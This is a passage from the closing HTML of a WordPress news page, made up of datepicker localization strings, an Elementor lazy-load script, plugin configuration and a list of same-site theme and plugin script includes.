row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://thekonnected.net/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://thekonnected.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/thekonnected.net\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly90aGVrb25uZWN0ZWQubmV0L25jYWEtbm90cmUtZGFtZS1hY2FkZW1pYy1jb2FjaC1hY2N1c2VkLW9mLWNvZXJjaW5nLWJsYWNrLWF0aGxldGVzLXRvLWhhdmUtc2V4LXdpdGgtaGVyLWRhdWdodGVyLw==","nonce":"34a5f27519","plugin_url":"https:\/\/thekonnected.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/thekonnected.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://thekonnected.net/wp-content/themes/unos/js/hoot.theme.js?ver=2.11.2" id="hoot-theme-js"></script>
<script src="https://thekonnected.net/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>